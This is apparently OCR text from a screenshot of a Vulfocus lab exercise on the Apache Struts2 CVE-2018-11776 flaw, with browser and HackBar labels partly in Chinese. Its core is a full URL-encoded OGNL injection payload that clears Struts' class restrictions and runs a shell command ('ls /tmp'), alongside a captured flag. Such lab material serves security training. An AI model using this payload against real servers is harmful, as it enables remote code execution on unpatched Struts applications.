 Struts2 Showcase
123.58.224.8:61670/vulfocus/struts2-cve_2018_11776:latest/flag-{bmhf25be860-c3d1-4f63-bada-3f074e205eec} hsperfdata_root /register2.action
新标签页 渗透测试 移动设备上的书签
Struts2 Showcase Home Configuration Tags File Examples Integration AJAX Interactive Demo Help
响应包中的数据返回到URL栏中 也可以在响应包中查看
Welcome!
The Struts Showcase demonstrates a variety of use cases and tag usages. Essentially, the application exercises various framework features in isolation. The Showcase is not meant as a "best practices" example.
For more "by example" solutions, see the Struts Cookbook » pages.
View Sources
Copyright © 2003-2022 The Apache Software Foundation. 2022/07/31 12:04:39
Powered by
Struts
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar ABP Adblock Plus 4
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://123.58.224.8:61670/vulfocus/struts2-cve_2018_11776:latest/%24%7B(%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23ct%3D%23request%5B'struts.valueStack'%5D.context).(%23cr%3D%23ct%5B'com.opensymphony.xwork2.ActionContext.container'%5D).(%23ou
%3D%23cr.getInstance(%40com.opensymphony.xwork2.ognl.OgnlUtil%40class)).(%23ou.getExcludedPackageNames().clear()).(%23ou.getExcludedClasses().clear()).(%23ct.setMemberAccess(%23dm)).(%23a%3D%40java.lang.Runtime%40getRuntime().exec('ls%20/tmp')).(%40org.apache.commons.io.IOUtils%40toString(%23a.getInputStream()))%7D
/actionChain1.action
Post data Referer User Agent Cookies Clear All
发送GET 请求
S2-001 — Mozilla F... Struts2 Showcase ... Burp Suite Professi... Default ********** GUI_Tools... Struts2全版本漏洞检... 英 20:04